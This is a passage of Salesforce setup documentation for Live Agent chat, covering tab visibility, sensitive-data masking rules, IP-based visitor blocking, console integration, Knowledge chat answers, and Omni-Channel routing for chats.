Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To set tab visibility for Live Agent features:

**•** "Manage Profiles and Permission Sets"

### <span id="page-2584-0"></span>Set Visibility for the Live Agent Sessions Tab through Permission Sets

Session records store information about your agents' and customers' interactions online, such as how many chat requests were processed, how long agents spent online, or how long agents were actively engaged in chats with customers. Make the Live Agent sessions tab visible to users who are assigned to specified permission sets.

Alternatively, you can give users access to the Live Agent sessions tab through profiles.

- **1.** From Setup, enter *Permission Sets* in the Quick Find box, then select **Permission Sets**.
- **2.** Click the name of a permission set, or create a permission set.
- **3.** Click **Object Settings**.
- **4.** Click **Live Agent Sessions**.
- **5.** Click **Edit**.
- **6.** In Tab Settings, select Available and Visible.
- **7.** Click **Save**.

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

# USER PERMISSIONS

To set tab visibility for Live Agent features:

**•** "Manage Profiles and Permission Sets"

# <span id="page-2585-1"></span>Set Visibility for the Live Agent Sessions Tab through Profiles

Session records store information about your agents' and customers' interactions online, such as how many chat requests were processed, how long agents spent online, or how long agents were actively engaged in chats with customers. Make the Live Agent sessions tab visible to users who are assigned to specified profiles.

Alternatively, you can give users access to the Live Agent sessions tab through permission sets.

- **1.** From Setup, enter *Profiles* in the Quick Find box, then select **Profiles**.
- **2.** Select a support agent profile.
- **3.** Click **Edit**.
- **4.** Set the visibility of the Live Agent sessions tab to Default On.
- **5.** Click **Save**.

# <span id="page-2585-0"></span>Set Privacy Options for Live Agent Users

Protect your agents and the customers they assist by blocking sensitive data and unwanted visitors.

### [Block Sensitive Data in Chats](#page-2586-0)

Sensitive data rules let you block specific patterns, such as credit card, Social Security, phone and account numbers, or even profanity. You can choose to remove the text or replace it with your preferred characters.

### [Let Your Agents Block Visitors by IP Address](#page-2587-0)

Help your agents avoid troublesome customers by blocking chats from specified IP addresses.

[Create an IP Blocking Rule to Block Chat Visitors](#page-2588-0)

Help your agents avoid troublesome customers by blocking chats from specified IP addresses.

## EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

# USER PERMISSIONS

To set tab visibility for Live Agent sessions:

**•** "Manage Profiles and Permission Sets"

# EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

## <span id="page-2586-0"></span>Block Sensitive Data in Chats

Sensitive data rules let you block specific patterns, such as credit card, Social Security, phone and account numbers, or even profanity. You can choose to remove the text or replace it with your preferred characters.

- **1.** In Setup, enter *Sensitive Data* in the Quick Find box, then select **Sensitive Data Rules**.
- **2.** Click **New**.
- **3.** Write each pattern as a JavaScript regular expression (regex), and choose your preferred settings. The regex is case-sensitive.
- **4.** Click **Test Your Pattern**.
- **5.** Enter some text in the format of the data you want to block, such as 123-45-6789 for a Social Security number.
- **6.** Preview your results to ensure that the rule is working correctly.
- **7.** Select the roles for which you want to enforce this rule.

#### **8.** Click **Save**.

You can block the text from agents, supervisors, customers, or all of these. When a rule is triggered, it logs one or more of these chat transcript events:

- **•** Sensitive data blocked (Agent)
- **•** Sensitive data blocked (Supervisor)
- **•** Sensitive data blocked (Visitor)
- Note: Sensitive data is visible while someone's typing, but it is masked when the person  $\mathbb{Z}^n$ sends it. So if you want to mask customer information from agents, we recommend disabling Agent Sneak Peek (under **Setup** > **Customize** > **Live Agent** > **Live Agent Configurations**).

Sensitive data rules apply to the auto-greeting and any quick text that you have enabled. They don't apply to the agent name or other standard text in the chat window.

# **EDITIONS**

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

# USER PERMISSIONS

To create sensitive data rules:

**•** "Customize Application"

### <span id="page-2587-0"></span>Let Your Agents Block Visitors by IP Address

Help your agents avoid troublesome customers by blocking chats from specified IP addresses.

You can enable your agents to block chat requests from specified IP addresses while they work in the console. For example, if a customer is using abusive language or sending spam messages, the agent can block that user from starting a new chat.

An agent action blocks chats from an individual IP address.

Blocked visitors will see a message indicating that chat isn't available.

If a customer attempts to request a chat from a blocked IP address, the chat won't enter a queue, nor will it be routed to agents. In addition, you can modify or delete blocking rules.

- **1.** In Setup, enter *Live Agent Configurations* in the Quick Find box, then select **Live Agent Configurations**.
- **2.** Click **Edit** next to the configuration that you want to modify.
- **3.** Under **Basic Information**, select **Visitor Blocking Enabled**.
- **4.** Click **Save**.

As a Salesforce admin, you can also block individual IP addresses. Or, if your Salesforce org is receiving spam chats from a particular region, you can block entire IP ranges. See [Create an IP Blocking Rule](#page-2588-0) for more information.

# EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

# USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app

## <span id="page-2588-0"></span>Create an IP Blocking Rule to Block Chat Visitors

Help your agents avoid troublesome customers by blocking chats from specified IP addresses.

You can block chat requests from specified IP addresses. For example, if a customer is using abusive language or sending spam messages, you can block that user from starting a new chat. If your Salesforce org is receiving spam chats from a particular region, you can block entire ranges of IP addresses.

Blocked visitors will see a message indicating that chat isn't available.

If a customer attempts to request a chat from a blocked IP address, the chat won't enter a queue, nor will it be routed to agents. In addition, you can modify or delete blocking rules.

- **1.** In Setup, enter *Block Visitors* in the Quick Find box, then select **Block Visitors**. For guidelines on entering valid IP ranges, see [Set Trusted IP Ranges for Your Organization.](#page-831-0)
- **2.** Click **New** and fill in the parameters of your Blocking Rule.
- **3.** Click **Save**.

You can also enable your agents to block chat requests from specified IP addresses while they work in the console. See [Let Your Agents Block Visitors by IP Address](#page-2587-0) for more information.

# EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

# USER PERMISSIONS

To chat with visitors in Live Agent in the Salesforce console:

**•** Live Agent is enabled, set up, and included in a Salesforce console app

# Set Up Live Agent in the Salesforce Console

After you set up and customize your basic Live Agent implementation, add it to the Salesforce console so that your agents and supervisors can start using chat to assist customers. Additionally, you can set up some other features in the Salesforce console to create an even more robust chat experience for your agents and your customers.

#### [Add Live Agent to the Salesforce Console](#page-2590-0)

Adding Live Agent to the Salesforce console enables agents and supervisors to chat with customers and access other customer service tools in one place.

#### [Set Up Chat Answers from Knowledge Articles](#page-2591-0)

If your organization uses Salesforce Knowledge, you can enable your agents to answer customer questions by using information from your knowledge base. Set up chat answers on articles so that agents can search for articles from Live Agent in the Salesforce console and include the information in chats.

#### [Add the Supervisor Panel to the Salesforce Console](#page-2592-0)

Add the supervisor panel to the Salesforce to make your support supervisors' work easier. That way, supervisors can access information about their agents without having to switch between workspaces.

#### [Add a Console Sidebar Lookup Component for Chats Routed with Omni-Channel \(Beta\)](#page-2592-1)

Provide agents with a sidebar lookup component in their Salesforce console so they can quickly look up or create associated records for chats. This component is only for chats using Omni-Channel routing (Beta).

# EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

To set up Live Agent:

**•** "Customize Application"

To create user profiles or permission sets:

**•** "Manage Profiles and Permission Sets"

# <span id="page-2590-0"></span>Add Live Agent to the Salesforce Console

Adding Live Agent to the Salesforce console enables agents and supervisors to chat with customers and access other customer service tools in one place.

Before you add Live Agent to a Salesforce console app, you need to create a Salesforce console app if you don't have one set up.

After you set up Live Agent, add it to a Salesforce console app. After Live Agent is set up in the console, your agents can interact with chat customers. With the Salesforce console, your agents and supervisors can access Live Agent and other Service Cloud products in one place to provide customers fast and efficient customer service.

- **1.** From Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Click **Edit** next to the name of the Salesforce console app in which you want to set up Live Agent.
- **3.** Select Include Live Agent in this App.
- **4.** Choose the records or pages that you want to open as subtabs of chat sessions in the chat workspace.
- **5.** Optionally, if your Salesforce org has Knowledge enabled, select Include Suggested Articles from Knowledge in Live Agent to display the Knowledge One widget in the chat workspace.

#### **6.** Click **Save**.

You can run multiple Salesforce apps at the same time. However, if you log in to another Salesforce app while you're logged in to a Salesforce console app, you can't accept new chat requests.

SEE ALSO:

[Salesforce Console](#page-4205-0)

## EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To add Live Agent to the Salesforce console:

**•** "Customize Application"

# <span id="page-2591-0"></span>Set Up Chat Answers from Knowledge Articles

If your organization uses Salesforce Knowledge, you can enable your agents to answer customer questions by using information from your knowledge base. Set up chat answers on articles so that agents can search for articles from Live Agent in the Salesforce console and include the information in chats.

To give support agents the ability to include information from Knowledge articles in chat sessions by using the Knowledge One widget, you need to add a custom field that's called "Chat Answer" to article types. This field stores information from the article that's appropriate to share with customers during a live chat. Using this field can be helpful for articles that are too long for an agent to include easily in a response.

Create the custom field as a Text, Text Area, or Text Area (Long). The Rich Text Field option is not supported. You need to add this custom field to each article type that contains information that you want operators to access from the Knowledge One widget.

- **1.** From Setup, enter *Knowledge Article Types* in the Quick Find box, then select **Knowledge Article Types**.
- **2.** Create or edit an article type.
- **3.** Click **New** in the Fields related list.
- **4.** Select Text, Text Area, or Text Area (Long). Don't select Text Area (Rich).
- **5.** Click **Next**.
- **6.** Enter *Chat Answer* in Field Label.

Make sure that Field Name is populated automatically with Chat\_Answer. (You can use a different name for the Field Label.)

- **7.** Click **Next**.
- **8.** Specify security settings, and then click **Next**.

Make the Chat Answer field visible to authors, editors, and live chat agents. Hide it from portal users or other users who don't need access to it.

**9.** Select Yes, add this custom field to the layout, and then click **Save**.

# EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## USER PERMISSIONS

To set up the Knowledge One widget:

**•** "Customize Application" AND

"Manage Knowledge"
## Add the Supervisor Panel to the Salesforce Console

Add the supervisor panel to the Salesforce to make your support supervisors' work easier. That way, supervisors can access information about their agents without having to switch between workspaces.

- **1.** In Setup, enter *Apps* in the Quick Find box, then select **Apps**.
- **2.** Click **Edit** next to the Salesforce console app that you want to add the supervisor panel to.
- **3.** In the Choose Navigation Tab Items section, add Live Agent Supervisor to the Selected Items list.
- **4.** Click **Save**.

#### EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

### USER PERMISSIONS

To set up Live Agent and manage apps:

**•** "Customize Application"

### Add a Console Sidebar Lookup Component for Chats Routed with Omni-Channel (Beta)

Provide agents with a sidebar lookup component in their Salesforce console so they can quickly look up or create associated records for chats. This component is only for chats using Omni-Channel routing (Beta).

**TA** Note: This release contains a beta version of Omni-Channel routing for Live Agent chats, which means it's a high-quality feature with known limitations. Omni-Channel routing for Live Agent chats isn't generally available unless or until Salesforce announces its general availability in documentation or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available products and features.

Before you add a sidebar component to the Salesforce console app, you need:

- **•** A Salesforce console app with Live Agent and Omni-Channel added to it.
- **•** At least one chat button that uses the routing option **Omni**.
- **•** Edit access for Live Chat Transcript granted to agents handling chats routed through Omni-Channel.
- **1.** From Setup, enter *Live Agent* in the Quick Find box, then select **Live Chat Transcripts** > **Page Layouts**.
- **2.** Click **Edit** next to the Live Chat Transcript (In Progress) Page Layout.
- **3.** Click **Custom Console Components**.

#### EDITIONS

Available in: Salesforce **Classic** 

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions



- **4.** For the sidebar you want to add the lookup component to, enter a width. Do not choose the left sidebar, as chats appear on the left side.
- **5.** Select **Lookup** as the **Type**.
- **6.** Select an object type using the **Field** menu. This is the object type agents will find or create records for.
- **7.** Select any other desired settings.
- **8.** Repeat steps 4-7 for each object type you want to include.



#### **9.** Click **Save**.

Agents can now link and unlink records using the sidebar component.



#### **Sidebar Lookup Component with No Linked Records**

### **Sidebar Lookup Component with Linked Contact Record**



# <span id="page-2595-0"></span>Use Omni-Channel with Your Existing Live Agent Implementation

Are you loving Live Agent and want to add Omni-Channel to the mix? Here's what changes for you and your organization (and not for your agents!).

So, you've decided to take your customer service to the next level by using Live Agent and Omni-Channel in tandem. That's great! Once everything's set up, you'll find that the two work together in perfect harmony.

Live Agent is powered by Live Agent Configurations, which control the behaviors and settings that are available to Live Agent users. Similarly, Omni-Channel uses Presence Configurations to control the behaviors and settings that are available to Omni-Channel users. You can integrate Live Agent with Omni-Channel so chats are routed just like other work items, and you can even use Omni-Channel routing for your chats (Beta). Whichever way you use Omni-Channel with Live Agent, your agents are then able to accept or reject chat requests right from the Omni-Channel widget.

When you integrate Live Agent and Omni-Channel, your Live Agent users also become Omni-Channel users, so your chat agents need to be associated with both a Live Agent Configuration and a Presence Configuration. Luckily, Salesforce does some of the heavy lifting for you when you enable Omni-Channel with your current Live Agent implementation.

For each Live Agent Configuration that you already have in your org, Salesforce:

- **•** Creates a corresponding Presence Configuration for each of your Live Agent Configurations
- **•** Sets the chat capacity for each Presence Configuration to what's set in its corresponding Live Agent Configuration
- **•** Assigns your chat agents to the new corresponding Presence Configurations

If you have Live Agent enabled but don't have an implementation, when you enable Omni-Channel, Salesforce creates a Live Agent Service Channel.

Salesforce does all this automatically so there's no disruption to your agents' workflow. They can start accepting chats through the Omni-Channel widget in the console. The only difference they see is that they now use the Omni-Channel widget in the console to set their status and accept chat notifications. They may also see a change in their status options, as Omni-Channel Presence Statuses are configurable.

#### [Compare Live Agent and Omni-Channel Routing for Chats](#page-2596-0)

See the benefits and limitations of using Omni-Channel routing for chats (beta) or keeping Live Agent routing for chats.

### EDITIONS

Available in: Salesforce Classic

Omni-Channel is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### **EDITIONS**

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions

## <span id="page-2596-0"></span>Compare Live Agent and Omni-Channel Routing for Chats

See the benefits and limitations of using Omni-Channel routing for chats (beta) or keeping Live Agent routing for chats.

Note: This release contains a beta version of Omni-Channel routing for Live Agent chats, which means it's a high-quality feature with known limitations. Omni-Channel routing for Live Agent chats isn't generally available unless or until Salesforce announces its general availability in documentation or in press releases or public statements. We can't guarantee general availability within any particular time frame or at all. Make your purchase decisions only on the basis of generally available products and features.

There's a lot to keep in mind as you decide whether to try Omni-Channel routing for chats (beta). Omni-Channel routing for chats is enabled when you enable Live Agent for the first time, or when you create a chat button that uses the routing option **Omni**.



Let's compare the two routing model options when using Live Agent and Omni-Channel together.

## EDITIONS

Available in: Salesforce **Classic** 

Omni-Channel is available in: **Professional**, **Enterprise**, **Performance**, **Unlimited**, and **Developer** Editions

### EDITIONS

Available in: Salesforce Classic

Live Agent is available in: **Performance** Editions and in **Developer** Edition orgs that were created after June 14, 2012

Live Agent is available in: **Unlimited** Edition with the Service Cloud

Live Agent is available for an additional cost in: **Enterprise** and **Unlimited** Editions



However, there are a few limitations to using Omni-Channel routing for chats (beta):

- **•** You can't transfer a chat from a button using Live Agent routing to a button using Omni-Channel routing.
- **•** You can't use direct-to-agent routing with chats routed by Omni-Channel.
- **•** You can't use chat conferencing with chats routed by Omni-Channel.
- **•** Queues with multiple object types can cause problems when using Omni-Channel routing for chats. We recommend creating a queue for each object type, such as Chats, Cases, and Leads, instead of setting queues to handle multiple object types.
- **•** Chats routed with Omni-Channel can't use supervisor whisper messages and assistance flags with Omni-Channel Supervisor.
- **•** When an agent uses "Transfer to Agent" for a chat routed with Omni-Channel and the receiving agent has an admin profile, the agent who initiated the transfer can lose visibility of the chat transcript until the receiving agent accepts the chat request. This is because Omni-Channel changes ownership of the chat transcript when the transfer is initiated, before the chat is accepted by the next agent.

# Adding Snap-Ins Chat to Your Website

## Snap-Ins Chat (Beta)

Add the Snap-Ins Chat widget to your website so customers can quickly get answers to their questions by chatting with an agent while browsing your site. Snap-Ins Chat uses Live Agent, but with a simpler setup, to power your chats.

The chat widget button sits unobtrusively on the web page. When customers want to chat, they just click the button to launch the chat.

## EDITIONS

Snap-ins setup node is available in: Lightning Experience

Available in: **Enterprise**, **Professional**, **Unlimited**, and **Developer** Editions

